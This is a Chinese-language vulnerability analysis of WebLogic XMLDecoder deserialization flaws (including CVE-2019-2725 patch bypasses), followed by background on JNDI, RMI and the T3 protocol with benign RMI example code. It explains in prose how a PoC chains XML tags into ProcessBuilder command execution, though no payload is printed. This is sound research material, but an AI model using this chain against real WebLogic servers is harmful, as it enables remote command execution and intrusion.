> 注:由于JDK1.6和JDK1.7的Handler实现均有不同,本文将重点关注JDK1.7

#### XMLDecder简介

XMLDecoder是Philip Mine 在 JDK 1.4

中开发的一个用于将JavaBean或POJO对象序列化和反序列化的一套API,开发人员可以通过利用XMLDecoder的`readObject()`方法将任意的XML反序列化,从而使得整个程序更加灵活。

#### JAXP

Java API for XML Processing(JAXP)用于使用Java编程语言编写的应用程序处理XML数据。JAXP利用Simple API

for XML Parsing(SAX)和Document Object

Model(DOM)解析标准解析XML,以便您可以选择将数据解析为事件流或构建它的对象。JAXP还支持可扩展样式表语言转换(XSLT)标准,使您可以控制数据的表示,并使您能够将数据转换为其他XML文档或其他格式,如HTML。JAXP还提供名称空间支持,允许您使用可能存在命名冲突的DTD。从版本1.4开始,JAXP实现了Streaming

API for XML(StAX)标准。

DOM和SAX其实都是XML解析规范,只需要实现这两个规范即可实现XML解析。二者的区别从标准上来讲,DOM是w3c的标准,而SAX是由XML_DEV邮件成员列表的成员维护,因为SAX的所有者David

Megginson放弃了对它的所有权,所以SAX是一个自由的软件。

#### DOM与SAX的区别

DOM在读取XML数据的时候会生成一棵“树”,当XML数据量很大的时候,会非常消耗性能,因为DOM会对这棵“树”进行遍历。而SAX在读取XML数据的时候是线性的,在一般情况下,是不会有性能问题的。

图为DOM与SAX更为具体的区别:

由于XMLDecoder使用的是SAX解析规范,所以本文不会展开讨论DOM规范。

#### SAX

SAX是简单XML访问接口,是一套XML解析规范,使用事件驱动的设计模式,那么事件驱动的设计模式自然就会有事件源和事件处理器以及相关的注册方法将事件源和事件处理器连接起来。

这里通过JAXP的工厂方法生成SAX对象,SAX对象使用`SAXParser.parer()`作为事件源,`ContentHandler`、`ErrorHandler`、`DTDHandler`、`EntityResolver`作为事件处理器,通过注册方法将二者连接起来。

**ContentHandler**

这里看一下`ContentHandler`的几个重要的方法。

##### 使用SAX

笔者将使用SAX提供的API来对这段XML数据进行解析。

首先实现`ContentHandler`,`ContentHandler`是负责处理XML文档内容的事件处理器。

然后实现`ErrorHandler`, `ErrorHandler`是负责处理一些解析时可能产生的错误。

最后使用Apache Xerces解析器完成解析。

以上就是在Java中使用SAX解析XML的全过程,开发人员可以利用XMLFilter实现对XML数据的过滤。SAX考虑到开发过程中出现的一些繁琐步骤,所以在`org.xml.sax.helper`包实现了一个帮助类:`DefaultHandler`,`DefaultHandler`默认实现了四个事件处理器,开发人员只需要继承`DefaultHandler`即可轻松使用SAX:

#### Apache Xerces

Apache

Xerces解析器是一套用于解析、验证、序列化和操作XML的软件库集合,它实现了很多解析规范,包括DOM和SAX规范,Java官方在JDK1.5集成了该解析器,并作为默认的XML的解析器。——引用自<http://www.edankert.com/jaxpimplementations.html>

#### XMLDecoder反序列化流程分析

JDK1.7的XMLDecoder实现了一个`DocumentHandler`,`DocumentHandler`在JDK1.6的基础上增加了许多标签,并且改进了很多地方的实现。下图是对比JDK1.7的`DocumentHandler`与JDK1.6的`ObjectHandler`在标签上的区别。

JDK1.7:

JDK1.6:

值得注意的是CVE-2019-2725的补丁绕过其中有一个利用方式就是基于JDK1.6。

##### 数据如何到达xerces解析器

* `xmlDecodeTest.readObject()`:

* `java.beans.XMLDecoder.paringComplete()`:

* `com.sun.beans.decoder.DocumentHandler.parse()`:

* `com.sun.org.apache.xerces.internal.jaxp. SAXParserImpl.parse()`:

* `com.sun.org.apache.xerces.internal.jaxp. SAXParserImpl.parse()`:

* `com.sun.org.apache.xerces.internal.jaxp. AbstractSAXParser.parse()`:

* `com.sun.org.apache.xerces.internal.parsers. XMLParser.parse()`:

* `com.sun.org.apache.xerces.internal.parsers. XML11Configuration.parse()`:

* 在这里已经进入xerces解析器`com.sun.org.apache.xerces.internal.impl. XMLDocumentFragmentScannerImpl.scanDocument()`:

至此xerces开始解析XML,调用链如下:

##### Apache Xerces如何实现解析

Apache Xerces有数个驱动负责完成解析,每个驱动司职不同,下面来介绍一下几个常用驱动的功能有哪些。

由于Xerces解析流程太过繁琐,最后画一个总结性的解析流程图。

现在我们已经了解Apache Xerces是如何完成解析的,Apache

Xerces解析器只负责解析XML中有哪些标签,观察XML语法是否合法等因素,最终Apache

Xerces解析器都要将解析出来的结果丢给DocumentHandler完成后续操作。

#### DocumentHandler 工作原理

XMLDecoder在`com.sun.beans.decoder`实现了`DocumentHandler`,`DocumentHandler`继承了`DefaultHandler`,并且定义了很多事件处理器:

我们先简单的看一下这些标签都有什么作用:

* object标签代表一个对象,object标签的值将会被这个对象当作参数。

This class is intended to handle <object> element.

This element looks like <void> element,

but its value is always used as an argument for element

that contains this one.

* class标签主要负责类加载。

This class is intended to handle <class> element.

This element specifies Class values.

The result value is created from text of the body of this element.

The body parsing is described in the class {@link StringElementHandler}.

For example:

<class>java.lang.Class</class>

is shortcut to

<method name="forName" class="java.lang.Class">

<string>java.lang.Class</string>

</method>

which is equivalent to {@code Class.forName("java.lang.Class")} in Java code.

* void标签主要与其他标签搭配使用,void拥有一些比较值得关注的属性,如class、method等。

This class is intended to handle<void>element.

This element looks like <object>element,

but its value is not used as an argument for element

that contains this one.

* array标签主要负责数组的创建

This class is intended to handle<array>element,

that is used to array creation.

The {@code length} attribute specifies the length of the array.

The {@code class} attribute specifies the elements type.

The {@link Object} type is used by default.

For example:

<array length="10">

is equivalent to {@code new Component[10]} in Java code.

The {@code set} and {@code get} methods,

as defined in the {@link java.util.List} interface,

can be used as if they could be applied to array instances.

The {@code index} attribute can thus be used with arrays.

For example:

<array length="3" class="java.lang.String">

<void index="1">

<string>Hello, world<string>

</void>

</array>

is equivalent to the following Java code:

String[] s = new String[3];

s[1] = "Hello, world";

It is possible to omit the {@code length} attribute and

specify the values directly, without using {@code void} tags.

The length of the array is equal to the number of values specified.

For example:

<array id="array" class="int">

<int>123</int>

<int>456</int>

</array>

is equivalent to {@code int[] array = {123, 456}} in Java code.

* method标签可以实现调用指定类的方法

This class is intended to handle <method> element.

It describes invocation of the method.

The {@code name} attribute denotes

the name of the method to invoke.

If the {@code class} attribute is specified

this element invokes static method of specified class.

The inner elements specifies the arguments of the method.

For example:

<method name="valueOf" class="java.lang.Long">

<string>10</string>

</method>

is equivalent to {@code Long.valueOf("10")} in Java code.

在基本了解这些标签的作用之后,我们来看看WebLogic的PoC中为什么要用到这些标签。

`DocumentHandler`将Apache

Xerces返回的标签分配给对应的事件处理器处理,比如XML的java标签,如果java标签内含有class属性,则会利用反射加载类。

* object标签能够执行命令,是因为`ObjectElementHandler`事件处理器在继承`NewElementHandler`事件处理器后重写了`getValueObject()`方法,使用Expression创建对象。

* new标签 new标签能够执行命令,是因为`NewElementHandler`事件处理器针对new标签的class属性有一个通过反射加载类的操作。

* void标签 void标签的事件处理器`VoidElementHandler`继承了`ObjectElementHandler`事件处理器,其本身并未实现任何方法,所以都会交给父类处理。

* class标签的事件处理器`ClassElementHandler`的`getValue()`使用反射拿到对象。

#### PoC分析

此部分将针对一个PoC进行一个简单的分析,主要目的在于弄清这个PoC为什么能够执行命令。

首先使用`JavaElementHandler`处理器将java标签中的class属性进行类加载。

接着会对object标签进行处理,这一步主要是加载`java.lang.ProcessBuilder`类,由于`ObjectElementHandler`继承于`NewElementHandler`,所以将会使用`NewElementHandler`处理器来完成对这个类的加载。

然后会对array标签进行处理,这一步主要是构建一个string类型的数组,用于存放想要执行的命令,使用array标签的length属性可以指定数组的长度,由于`ArrayElementHandler`继承`NewElementHandler`,所以由`NewElementHandler`处理器来完成数组的构建。

接着会对void标签进行处理,这里主要是把想要执行的命令放到void标签内,`VoidElementHandler`没有任何实现,它只继承了`ObjectElementHandler`,所以void标签内的属性都会由`ObjectElementHandler`处理器处理。

然后会对string标签进行处理,这里主要是把string标签内的值取出来,使用`StringElementHandler`处理器处理。

最后需要利用void标签的method属性来实现方法的调用,开始命令的执行,由于`VoidElementHandler`继承`ObjectElementHandler`,所以将会由`ObjectElementHandler`处理器来完成处理。

最终在`ObjectElementHandler`处理器中,使用Expression完成命令的执行。

完整的解析链:

#### 简要漏洞分析

简单的分析一下XMLDecoder反序列化漏洞,以WebLogic

10.3.6为例,我们可以将断点放到`WLSServletAdapter.clas`128行,载入Payload,跟踪完整的调用流程,也可以直接将断点打在`WorkContextServerTube.class`的43行`readHeaderOld()`方法的调用上,其中`var3`参数即Payload所在:

继续跟入,到`WorkContextXmlInputAdapter.class`的`readUTF()`,`readUTF()`调用了`this.xmlDecoder.readObject()`,完成了第一次反序列化:xmlDecoder反序列化。

第二次反序列化即是Payload中的链触发的了,最终造成远程命令执行。

#### 补丁分析

WebLogic

XMLDecoder系列漏洞的补丁通常在`weblogic.wsee.workarea.WorkContextXmlInputAdapter.class`中,是以黑名单的方式修补:

不过由于此系列漏洞经历了多次的修补和绕过,现在已变成黑名单和白名单结合的修补方式,下图为白名单:

## T3反序列化漏洞

### 前置知识

在研究WebLogic相关的漏洞的时候大家一定见过JNDI、RMI、JRMP、T3这些概念,简单的说,T3是WebLogic

RMI调用时的通信协议,RMI又和JNDI有关系,JRMP是Java远程方法协议。我曾经很不清晰这些概念,甚至混淆。因此在我真正开始介绍T3反序列化漏洞之前,我会对这些概念进行一一介绍。

#### JNDI

JNDI(Java Naming and Directory

Interface)是SUN公司提供的一种标准的Java命名系统接口,JNDI提供统一的客户端API,为开发人员提供了查找和访问各种命名和目录服务的通用、统一的接口。

JNDI可以兼容和访问现有目录服务如:DNS、XNam、LDAP、CORBA对象服务、文件系统、RMI、DSML v1&v2、NIS等。

我在这里用DNS做一个不严谨的比喻来理解JNDI。当我们想访问一个网站的时候,我们已经习惯于直接输入域名访问了,但其实远程计算机只有IP地址可供我们访问,那就需要DNS服务做域名的解析,取到对应的主机IP地址。JNDI充当了类似的角色,使用统一的接口去查找对应的不同的服务类型。

看一下常见的JNDI的例子:

jdbc://<domain>:<port>

rmi://<domain>:<port>

ldap://<domain>:<port>

JNDI的查找一般使用`lookup()`方法如`registry.lookup(name)`。

#### RMI

RMI(Remote Method

Invocation)即远程方法调用。能够让在某个Java虚拟机上的对象像调用本地对象一样调用另一个Java虚拟机中的对象上的方法。它支持序列化的Java类的直接传输和分布垃圾收集。

Java

RMI的默认基础通信协议为JRMP,但其也支持开发其他的协议用来优化RMI的传输,或者兼容非JVM,如WebLogic的T3和兼容CORBA的IIOP,其中T3协议为本文重点,后面会详细说。

为了更好的理解RMI,我举一个例子:

假设A公司是某个行业的翘楚,开发了一系列行业上领先的软件。B公司想利用A公司的行业优势进行一些数据上的交换和处理。但A公司不可能把其全部软件都部署到B公司,也不能给B公司全部数据的访问权限。于是A公司在现有的软件结构体系不变的前提下开发了一些RMI方法。B公司调用A公司的RMI方法来实现对A公司数据的访问和操作,而所有数据和权限都在A公司的控制范围内,不用担心B公司窃取其数据或者商业机密。

这种设计和实现很像当今流行的Web

API,只不过RMI只支持Java原生调用,程序员在写代码的时候和调用本地方法并无太大差别,也不用关心数据格式的转换和网络上的传输。类似的做法在ASP.NET中也有同样的实现叫WebServices。

RMI远程方法调用通常由以下几个部分组成:

* 客户端对象

* 服务端对象

* 客户端代理对象(stub)

* 服务端代理对象(skeleton)

下面来看一下最简单的Java RMI要如何实现:

首先创建服务端对象类,先创建一个接口继承`java.rmi.Remote`:

// IHello.java

import java.rmi.*;

public interface IHello extends Remote {

public String sayHello() throws RemoteException;

}

然后创建服务端对象类,实现这个接口:

// Hello.java

public class Hello implements IHello{

public Hello() {}

public String sayHello() {

return "Hello, world!";

}

}

创建服务端远程对象骨架并绑定在JNDI Registry上:

// Server.java

import java.rmi.registry.Registry;

import java.rmi.registry.LocateRegistry;

import java.rmi.RemoteException;

import java.rmi.server.UnicastRemoteObject;

public class Server{

public Server() throws RemoteException{}

public static void main(String args[]) {

try {

// 实例化服务端远程对象

Hello obj = new Hello();

// 创建服务端远程对象的骨架(skeleton)

IHello skeleton = (IHello) UnicastRemoteObject.exportObject(obj, 0);

// 将服务端远程对象的骨架绑定到Registry上

Registry registry = LocateRegistry.getRegistry();

registry.bind("Hello", skeleton);

System.err.println("Server ready");

} catch (Exception e) {

System.err.println("Server exception: " + e.toString());

e.printStackTrace();

}

}

}

RMI的服务端已经构建完成,继续关注客户端:

// Client.java

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

public class Client {

private Client() {}

public static void main(String[] args) {

String host = (args.length < 1) ? "127.0.0.1" : args[0];

try {

Registry registry = LocateRegistry.getRegistry(host);

// 创建客户端对象stub(存根)

IHello stub = (IHello) registry.lookup("Hello");

// 使用存根调用服务端对象中的方法

String response = stub.sayHello();

System.out.println("response: " + response);

} catch (Exception e) {

System.err.println("Client exception: " + e.toString());

e.printStackTrace();

}

}

}

至此,简单的RMI服务和客户端已经构建完成,我们来看一下执行效果:

$ rmiregistry &

[1] 80849

$ java Server &

[2] 80935

Server ready

$ java Client

response: Hello, world!

Java RMI的调用过程抓包如下:

我们可以清晰的从客户端调用包和服务端返回包中看到Java序列化魔术头`0xac 0xed`:

因此可以证实Java RMI的调用过程是依赖Java序列化和反序列化的。

简单解释一下RMI的整个调用流程:

1. 客户端通过客户端的Stub对象欲调用远程主机对象上的方法

2. Stub代理客户端处理远程对象调用请求,并且序列化调用请求后发送网络传输

3. 服务端远程调用Skeleton对象收到客户端发来的请求,代理服务端反序列化请求,传给服务端

4. 服务端接收到请求,方法在服务端执行然后将返回的结果对象传给Skeleton对象

5. Skeleton接收到结果对象,代理服务端将结果序列化,发送给客户端

6. 客户端Stub对象拿到结果对象,代理客户端反序列化结果对象传给客户端

我们不难发现,Java RMI的实现运用了程序设计模式中的代理模式,其中Stub代理了客户端处理RMI,Skeleton代理了服务端处理RMI。

#### WebLogic RMI

WebLogic RMI和T3反序列化漏洞有很大关系,因为T3就是WebLogic

RMI所使用的协议。网上关于漏洞的PoC很多,但是我们通过那些PoC只能看到它不正常(漏洞触发)的样子,却很少能看到它正常工作的样子。那么我们就从WebLogic

RMI入手,一起看看它应该是什么样的。

**WebLogic RMI就是WebLogic对Java RMI的实现** ,它和我刚才讲过的Java

RMI大体一致,在功能和实现方式上稍有不同。我们来细数一下WebLogic RMI和Java RMI的不同之处。

* WebLogic RMI支持集群部署和负载均衡

因为WebLogic本身就是为分布式系统设计的,因此WebLogic RMI支持集群部署和负载均衡也不难理解了。

* WebLogic RMI的服务端会使用字节码生成(Hot Code Generation)功能生成代理对象

WebLogic的字节码生成功能会自动生成服务端的字节码到内存。不再生成Skeleton骨架对象,也不需要使用`UnicastRemoteObject`对象。

* WebLogic RMI客户端使用动态代理

在WebLogic RMI 客户端中,字节码生成功能会自动为客户端生成代理对象,因此`Stub`也不再需要。

* **WebLogic RMI主要使用T3协议(还有基于CORBA的IIOP协议)进行客户端到服务端的数据传输**

T3传输协议是WebLogic的自有协议,它有如下特点:

1. 服务端可以持续追踪监控客户端是否存活(心跳机制),通常心跳的间隔为60秒,服务端在超过240秒未收到心跳即判定与客户端的连接丢失。

2. 通过建立一次连接可以将全部数据包传输完成,优化了数据包大小和网络消耗。

下面我再简单的实现一下WebLogic RMI,实现依据Oracle的WebLogic

12.2.1的官方文档,但是官方文档有诸多错误,所以我下面的实现和官方文档不尽相同但保证可以运行起来。

首先依然是创建服务端对象类,先创建一个接口继承`java.rmi.Remote`:

// IHello.java

package examples.rmi.hello;

import java.rmi.RemoteException;

public interface IHello extends java.rmi.Remote {

String sayHello() throws RemoteException;

}

创建服务端对象类,实现这个接口:

// HelloImpl.java

public class HelloImpl implements IHello {

public String sayHello() {

return "Hello Remote World!!";

}

}

创建服务端远程对象,此时已不需要`Skeleton`对象和`UnicastRemoteObject`对象:

// HelloImpl.java

package examples.rmi.hello;

import javax.naming.*;

import java.rmi.RemoteException;

public class HelloImpl implements IHello {

private String name;

public HelloImpl(String s) throws RemoteException {

super();

name = s;

}

public String sayHello() throws java.rmi.RemoteException {

return "Hello World!";

}

public static void main(String args[]) throws Exception {

try {

HelloImpl obj = new HelloImpl("HelloServer");

Context ctx = new InitialContext();

ctx.bind("HelloServer", obj);

System.out.println("HelloImpl created and bound in the registry " +

"to the name HelloServer");

} catch (Exception e) {

System.err.println("HelloImpl.main: an exception occurred:");

System.err.println(e.getMessage());

throw e;

}

}

}

WebLogic RMI的服务端已经构建完成,客户端也不再需要`Stub`对象:

// HelloClient.java

package examples.rmi.hello;

import java.util.Hashtable;

import javax.naming.Context;

import javax.naming.InitialContext;

import javax.naming.NamingException;

public class HelloClient {

// Defines the JNDI context factory.

public final static String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";

int port;

String host;

private static void usage() {

System.err.println("Usage: java examples.rmi.hello.HelloClient " +

"<hostname> <port number>");

}

public HelloClient() {

}

public static void main(String[] argv) throws Exception {

if (argv.length < 2) {

usage();

return;

}

String host = argv[0];

int port = 0;

try {

port = Integer.parseInt(argv[1]);

} catch (NumberFormatException nfe) {

usage();

throw nfe;

}

try {

InitialContext ic = getInitialContext("t3://" + host + ":" + port);

IHello obj = (IHello) ic.lookup("HelloServer");

System.out.println("Successfully connected to HelloServer on " +

host + " at port " +

port + ": " + obj.sayHello());

} catch (Exception ex) {

System.err.println("An exception occurred: " + ex.getMessage());

throw ex;

}

}

private static InitialContext getInitialContext(String url)

throws NamingException {

Hashtable<String, String> env = new Hashtable<String, String>();

env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);

env.put(Context.PROVIDER_URL, url);

return new InitialContext(env);

}

}

最后记得项目中引入`wlthint3client.jar`这个jar包供客户端调用时可以找到`weblogic.jndi.WLInitialContextFactory`。